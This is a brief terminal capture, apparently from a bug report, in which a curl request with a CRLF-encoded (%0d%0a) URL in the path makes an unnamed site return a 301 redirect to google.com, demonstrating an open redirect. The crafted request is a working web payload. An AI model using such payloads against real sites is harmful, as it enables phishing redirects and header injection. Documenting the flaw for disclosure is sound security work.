 1. bash
bash-3.2$ curl "https:// .com//%0d%0ahttp://google.com/"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>301 Moved Permanently</title>
<script src="/cdn-cgi/apps/head/iOrO6iabdPGeXE7JxTaaSlvonIA.js"></script></head><body>
<h1>Moved Permanently</h1>
<p>The document has moved <a href="https://google.com">here</a>.</p>
</body></html>
bash-3.2$
huasec